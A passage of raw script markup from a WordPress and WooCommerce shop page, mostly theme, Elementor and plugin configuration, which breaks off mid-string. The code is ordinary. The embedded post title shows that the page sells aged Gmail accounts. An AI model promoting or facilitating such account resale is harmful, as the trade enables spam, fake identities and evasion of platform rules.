<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="paygatedottogateway-block-support-js-extra">
/* <![CDATA[ */
var paygatedottogatewayData = [{"id":"paygatedotto-instant-payment-gateway-hostedpaygatedotto","label":"CREDIT CARDS \/ DEBIT CARDS","description":"Pay via Credit Card \/ Visa Card \/ Master card","icon_url":""}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/instant-approval-payment-gateway/assets/js/paygatedottogateway-block-checkout-support.js?ver=1751974223" id="paygatedottogateway-block-support-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/accountscorner.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/accountscorner.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"e965fb9e1e","urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountscorner.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accountscorner.com\/cart\/","checkout_page_url":"https:\/\/accountscorner.com\/checkout\/","fragments_nonce":"a1e795f9ea"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"e965fb9e1e","urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountscorner.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accountscorner.com\/cart\/","checkout_page_url":"https:\/\/accountscorner.com\/checkout\/","fragments_nonce":"a1e795f9ea"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountscorner.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c9e042d62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10116,"title":"Buy%206%20Month%20Old%20Gmail%20Accounts%20-%20Accounts%20Corner","excerpt":"","featuredImage":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/03\/gmail.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountscorner.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c9e042d62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10116,"title":"Buy%206%20Month%20Old%20Gmail%20Accounts%20-%20Accounts%20Corner","excerpt":"","featuredImage":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/03\/gmail.png"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f1aaa49014b6673c45382f0d1d6024e1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/accountscorner.com\/cart\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/accountscorner.com\/","shop_url":"https:\/\/accountscorner.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1250","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ 